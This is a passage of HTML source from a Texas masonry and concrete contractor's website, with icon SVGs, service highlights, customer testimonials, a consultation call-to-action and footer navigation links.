    <rect id="Rectangle_854" data-name="Rectangle 854" width="55" height="55" rx="5" transform="translate(428 3653)" fill="#2392e7"/>
    <g id="Icons-Grout" transform="translate(434.875 3658)">
      <path id="Path_1327" data-name="Path 1327" d="M13.806,17.591a1.69,1.69,0,0,0,2.5,0l.881-.881,2.5,2.5-3.524,4.7,4.992,13.067A1.451,1.451,0,0,0,22.175,38l14.682,3.524c.881.294.881-.44.587-.881L31.571,27.574A2.274,2.274,0,0,0,30.4,26.4l-8.809-3.377-1.468,2.055L18.945,24.2l2.936-4.111a2.337,2.337,0,0,0-.587-2.643L18.651,14.8l.881-.881a1.69,1.69,0,0,0,0-2.5L9.548,1.44a1.988,1.988,0,0,0-2.5,0L3.676,4.964a1.69,1.69,0,0,0,0,2.5Z" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Reliable Improvements</div>
                  <div class="message">Our craftsmanship is built to last for years to come, regardless of any wear and tear the Texas weather puts your home improvement project through.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_930" data-name="Group 930" transform="translate(-1047 -2000.5)">
    <rect id="Rectangle_855" data-name="Rectangle 855" width="55" height="55" rx="5" transform="translate(1047 2000.5)" fill="#2392e7"/>
    <g id="Icons-Contractor" transform="translate(1056 2008.4)">
      <path id="Path_1305" data-name="Path 1305" d="M25.191,22.276a6.448,6.448,0,0,1-.522-3.133,8.552,8.552,0,0,0,2.219-6.527c1.566-.522,1.958-1.175,1.958-1.958,0-1.566-2.741-1.958-10.182-1.958-7.571,0-10.182.392-10.182,1.958,0,.783.522,1.436,1.958,1.828a7.83,7.83,0,0,0,2.219,6.527,6.448,6.448,0,0,1-.522,3.133C6.394,23.842,3,27.889,3,32.98v1.958H8.744l-.392-8.746s.392-.261,1.044-.653c.522-.261,1.175-.522,1.175-.522l.392,10.051H26.236l.392-10.051s.653.261,1.175.522c.653.392,1.044.653,1.044.653l-.392,8.746h5.874V32.98C34.329,28.02,30.935,23.973,25.191,22.276ZM12.138,13.4c0-1.958,1.828-2.611,6.527-2.611s6.527.783,6.527,2.611a6.527,6.527,0,0,1-13.054,0Zm7.31,15.142v4.569H17.881v-4.7L13.7,23.32a11.574,11.574,0,0,0,.783-2.741,7.454,7.454,0,0,0,4.177,1.175,7.454,7.454,0,0,0,4.177-1.175,7.354,7.354,0,0,0,1.044,2.872Z" transform="translate(0 2.321)" fill="#fff"/>
      <path id="Path_1306" data-name="Path 1306" d="M23.844,8.6a.417.417,0,0,0-.392-.392H22.8a7.914,7.914,0,0,0-4.7-6V9.51c1.958.131,3.394.261,4.438.392a3.459,3.459,0,0,1,1.305.392Z" transform="translate(4.611 0.336)" fill="#fff"/>
      <path id="Path_1307" data-name="Path 1307" d="M13.244,2.2a8.337,8.337,0,0,0-4.83,6.135H7.892c-.261,0-.392.131-.392.261v1.436a5.745,5.745,0,0,1,1.305-.261,19.579,19.579,0,0,1,4.569-.392Z" transform="translate(1.374 0.336)" fill="#fff"/>
      <path id="Path_1308" data-name="Path 1308" d="M18.091,1.883a.842.842,0,0,0-.783-.783H13.783A.842.842,0,0,0,13,1.883v7.7h4.96Z" transform="translate(3.054 0)" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Experienced Contractor</div>
                  <div class="message">For over 40 years, we have been based in Argyle, TX, and serving the DFW  area with quality workmanship.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_931" data-name="Group 931" transform="translate(-558.1 -2146.5)">
    <rect id="Rectangle_856" data-name="Rectangle 856" width="55" height="55" rx="5" transform="translate(558.1 2146.5)" fill="#2392e7"/>
    <g id="Icons-Stone" transform="translate(565.8 2153.9)">
      <path id="Path_1309" data-name="Path 1309" d="M1.3,3.084V14.013a1.352,1.352,0,0,0,1.349,1.349H5.618a2.842,2.842,0,0,0,1.754-.675l4.588-4.453a1.458,1.458,0,0,0,.4-.944,1.225,1.225,0,0,0-.4-.944L5.213,2.41A2.109,2.109,0,0,0,3.594,1.6H2.649A1.387,1.387,0,0,0,1.3,3.084Z" transform="translate(0 0)" fill="#fff"/>
      <path id="Path_1310" data-name="Path 1310" d="M19.474,15.605a2.565,2.565,0,0,0,.675-1.754V7.914A1.19,1.19,0,0,0,19.069,6.7a.811.811,0,0,0-.54.135L13,9.129a4.846,4.846,0,0,0-1.349.944L8.275,13.851A2.565,2.565,0,0,0,7.6,15.605V20.6a1.352,1.352,0,0,0,1.349,1.349h3.238a2.842,2.842,0,0,0,1.754-.675Z" transform="translate(2.2 1.781)" fill="#fff"/>
      <path id="Path_1311" data-name="Path 1311" d="M31.18,28.7V26a1.581,1.581,0,0,0-1.214-1.484l-6.881-1.214A1.219,1.219,0,0,0,21.6,24.52V28.7a1.352,1.352,0,0,0,1.349,1.349h6.881C30.64,30.187,31.18,29.512,31.18,28.7Z" transform="translate(7.09 7.574)" fill="#fff"/>
      <path id="Path_1312" data-name="Path 1312" d="M32.228,18.58a3.177,3.177,0,0,0-.675-1.754L25.616,9.81A2.677,2.677,0,0,0,23.862,9H19.949A1.352,1.352,0,0,0,18.6,10.349v5.667a3.012,3.012,0,0,0,.81,1.754l2.833,2.294a1.023,1.023,0,0,1,.27.54v2.833a1.89,1.89,0,0,0,1.214,1.619l6.881,1.619h.27a1.383,1.383,0,0,0,1.349-1.349V18.58Z" transform="translate(6.043 2.585)" fill="#fff"/>
      <path id="Path_1313" data-name="Path 1313" d="M18.8,3.084V7.942a1.352,1.352,0,0,0,1.349,1.349h3.643a1.89,1.89,0,0,0,1.619-1.214l1.214-4.857a1.049,1.049,0,0,0-.27-1.079,1.366,1.366,0,0,0-.944-.54H20.149A1.387,1.387,0,0,0,18.8,3.084Z" transform="translate(6.112 0)" fill="#fff"/>
      <path id="Path_1314" data-name="Path 1314" d="M29.865,3.049A1.275,1.275,0,0,0,28.516,1.7a1.581,1.581,0,0,0-1.484,1.214l-1.619,7.151a2,2,0,0,0,.54,1.889l2.294,2.564a1.166,1.166,0,0,0,.81.4h0a1.166,1.166,0,0,0,.81-.4A1.011,1.011,0,0,0,30,13.844V3.049Z" transform="translate(8.405 0.035)" fill="#fff"/>
      <path id="Path_1315" data-name="Path 1315" d="M7.419,2.247c-.135.135-.135.54.4,1.079l4.588,4.048a2.014,2.014,0,0,0,1.349.4c.27,0,.4,0,.54-.135l5.127-1.889a1.753,1.753,0,0,0,1.079-1.619V3.056a1.352,1.352,0,0,0-1.349-1.349H8.364C7.689,1.572,7.419,1.977,7.419,2.247Z" transform="translate(2.111 0.028)" fill="#fff"/>
      <path id="Path_1316" data-name="Path 1316" d="M12.414,25.275l8.77,1.754h.27A1.383,1.383,0,0,0,22.8,25.68V20.148a2.677,2.677,0,0,0-.81-1.754L19.7,16.775a1.631,1.631,0,0,0-2.024.135l-1.754,1.754a4.1,4.1,0,0,1-.944.675l-2.833,1.619a2.058,2.058,0,0,0-.944,1.619v1.079A1.89,1.89,0,0,0,12.414,25.275Z" transform="translate(3.458 5.199)" fill="#fff"/>
      <path id="Path_1317" data-name="Path 1317" d="M10.183,29.666H22.056a1.352,1.352,0,0,0,1.349-1.349v-.27a1.581,1.581,0,0,0-1.214-1.484l-9.175-1.754a1.661,1.661,0,0,0-1.754.675L9.373,28.047a.817.817,0,0,0-.135,1.079A1.136,1.136,0,0,0,10.183,29.666Z" transform="translate(2.721 8.094)" fill="#fff"/>
      <path id="Path_1318" data-name="Path 1318" d="M1.3,21.3a.958.958,0,0,0,.944,1.079h0a1.216,1.216,0,0,0,.675-.135l3.238-2.024A2.058,2.058,0,0,0,7.1,18.6V15.629a3.306,3.306,0,0,0-.54-1.619,2.664,2.664,0,0,0-1.619-.81H2.649A1.352,1.352,0,0,0,1.3,14.549Z" transform="translate(0 4.052)" fill="#fff"/>
      <path id="Path_1319" data-name="Path 1319" d="M1.3,29.888a1.352,1.352,0,0,0,1.349,1.349H6.427a2.677,2.677,0,0,0,1.754-.81L11.42,26.11a3.827,3.827,0,0,0,.54-1.754V22.737a2,2,0,0,0-1.079-1.619l-2.7-1.079a2.321,2.321,0,0,0-1.889.135L2.244,22.737A2.058,2.058,0,0,0,1.3,24.356Z" transform="translate(0 6.389)" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Extensive Offerings</div>
                  <div class="message">We’re excited to be one of the few contractors in the area that offers concrete, masonry, and patio services.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_932" data-name="Group 932" transform="translate(-1047 -2143.661)">
    <rect id="Rectangle_857" data-name="Rectangle 857" width="55" height="55" rx="5" transform="translate(1047 2143.661)" fill="#2392e7"/>
    <g id="Icons-Fair" transform="translate(1056.62 2150.362)">
      <path id="Path_1320" data-name="Path 1320" d="M20.641,1.946,18.962,1.3,17.8,5.562l1.033.387Z" transform="translate(3.761 0)" fill="#fff"/>
      <path id="Path_1321" data-name="Path 1321" d="M13.879,1.6,12.2,2.375,14.525,6.25l.9-.517Z" transform="translate(2.128 0.087)" fill="#fff"/>
      <path id="Path_1322" data-name="Path 1322" d="M8.946,6.1,8.3,7.779l4.262,1.162.387-1.033Z" transform="translate(0.991 1.399)" fill="#fff"/>
      <path id="Path_1323" data-name="Path 1323" d="M21.1,11.833l4,1.808.646-1.679L21.487,10.8Z" transform="translate(4.723 2.77)" fill="#fff"/>
      <path id="Path_1324" data-name="Path 1324" d="M13.25,12.333,12.733,11.3,8.6,12.979l.775,1.55Z" transform="translate(1.079 2.916)" fill="#fff"/>
      <path id="Path_1325" data-name="Path 1325" d="M20.9,7.5l.387,1.033L25.42,6.85,24.646,5.3Z" transform="translate(4.665 1.166)" fill="#fff"/>
      <path id="Path_1326" data-name="Path 1326" d="M30.86,20.991c0-2.712-4.133-4.262-6.329-4.262a1.835,1.835,0,0,0-1.033.9,5.233,5.233,0,0,0,3.875,1.033s.646.9-.646,1.162c-2.2.387-4.133-.9-4.52-1.937-.258-.517-.258-1.808.517-4.262,1.679-5.683-2.2-7.1-3.616-6.716-.775.258-.646.9-.775,1.679-1.55,8.912-3.746,11.366-7.233,12.4a20.693,20.693,0,0,1-5.3.9c-.517,0-.9.258-.9,1.033v9.945a1.043,1.043,0,0,0,1.162.9,47.459,47.459,0,0,1,9.687,1.033c2.841.258,10.462.646,12.4-2.583a2.7,2.7,0,0,0,.387-2.712,2.343,2.343,0,0,0,.646-3.358A2.334,2.334,0,0,0,29.7,22.8C30.6,22.541,30.86,21.9,30.86,20.991Z" transform="translate(0 1.619)" fill="#fff"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Fairly Priced</div>
                  <div class="message">Our services come reasonably priced without sacrificing the quality you deserve with your outdoor home improvement project.</div>
                </div>
              </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
  <section class="section-testimonials-slide-bar scroll-effect from-left ">
    <div class="row columns">
              <div class="section-testimonial_heading">
          Hear From Satisfied Customers        </div>
            <div class="testimonial-slide-bar swiper">
        <div class="swiper-wrapper">
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Caleb Francis's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    Dan and team did a fantastic job for us. We had them extend our driveway quite a bit and add stone around our flower gardens. They gave us a fair price, communicated well, and completed the work very timely with excellence. Highly recommend.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Caleb Francis </cite>
                              </blockquote>
            </div>
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Joe Riggs's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    Quality, detailed work. Dan and team built our custom firepit. It perfectly matches our existing brick. We had a minor issue pop up a few months after completing the job but they took care of it in less than 24 hours; they stand behind their work! Highly recommend.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Joe Riggs </cite>
                              </blockquote>
            </div>
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Justin Stone's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    Dan and his team at McFall Masonry did an exceptional job with my retaining wall project. From the start, there were many challenges to overcome. His team provided good design advice and we agreed on the path forward. I’m ecstatic with the outcome of the retaining wall.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Justin Stone </cite>
                              </blockquote>
            </div>
                  </div>
        <!-- <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div> -->

        <div class="swiper-pagination"></div>
      </div>
          </div>
  </section>
<section class="contact_bar animate__fadeInUp">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-7">
              <h2>Schedule Your Free Consultation</h2>
        <hr class="lt-blue center">
            <p>Let’s get your project started as soon as possible. Call us to schedule a free consultation. Take the first step towards your dream home.</p>              <a href="tel:972-966-8833" class="button">Call Now</a>
          </div>
  </div>
</section>
</div>

<div class="page-footer">
  <div class="upper row  columns">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/logo-white.svg" alt="McFall Masonry & Construction"></a>
      </div>
      <div class="columns small-12 large-3">
        <div class="row small-up-1 large-up-1 text-center-small">
          <div class="columns">
            <div class="h2">About Us</div>
            <p>Proudly Serving the DFW Area for over 40 years!</p>
            <p>
              <a href="tel:972-966-8833" class="phone">
                <span class="material-icons">phone_enabled</span>
                (972) 966-8833              </a>
            </p>
          </div>
        </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 active has-submenu active  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 active ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://search.google.com/local/writereview?placeid=ChIJMfbBhI3OTYYRGKGeLO5QBL0" target="_blank" rel="noopener" class="button shutter-out-horizontal dark">Leave a Review</a>
        <div class="page-footer_social text-center">
          <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-6 medium-6">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 active has-submenu active  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 active ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-6 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1  ">
          <a href="https://www.mcfallmasonry.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2  ">
          <a href="https://www.mcfallmasonry.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-485  ">
          <a href="https://www.mcfallmasonry.com/portfolio.html" >
            <span data-text="Portfolio"> Portfolio </span>
          </a>
                  </li>
        <li class="np-69  ">
          <a href="https://www.mcfallmasonry.com/reviews.html" >
            <span data-text="Reviews"> Reviews </span>
          </a>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mcfallmasonry.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mcfallmasonry.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 McFall Masonry & Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
